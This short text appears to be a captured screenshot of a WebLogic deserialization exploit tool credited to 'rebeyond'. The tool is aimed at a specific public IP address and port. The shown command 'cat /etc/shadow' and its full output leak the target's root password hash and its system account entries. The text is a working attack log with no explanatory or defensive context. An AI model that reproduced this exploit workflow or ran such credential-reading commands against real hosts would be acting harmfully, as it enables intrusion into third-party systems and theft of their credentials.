 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.240.225.26 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/shadow Execute
Result: root:$1$QEyXRy0D$KyycnobsbzrlTwaCFmdB0.:15339:0:99999:7:::
bin:*:15107:0:99999:7:::
daemon:*:15107:0:99999:7:::
adm:*:15107:0:99999:7:::
lp:*:15107:0:99999:7:::
sync:*:15107:0:99999:7:::
shutdown:*:15107:0:99999:7:::
halt:*:15107:0:99999:7:::
mail:*:15107:0:99999:7:::
news:*:15107:0:99999:7:::
uucp:*:15107:0:99999:7:::
operator:*:15107:0:99999:7:::
games:*:15107:0:99999:7:::
gopher:*:15107:0:99999:7:::
ftp:*:15107:0:99999:7:::
nobody:*:15107:0:99999:7:::
nscd:!!:15107:0:99999:7:::
vcsa:!!:15107:0:99999:7:::
pcap:!!:15107:0:99999:7:::
rpc:!!:15107:0:99999:7:::
mailnull:!!:15107:0:99999:7:::
smmsp:!!:15107:0:99999:7:::
rpcuser:!!:15107:0:99999:7:::
www.wooyun.org
Connected!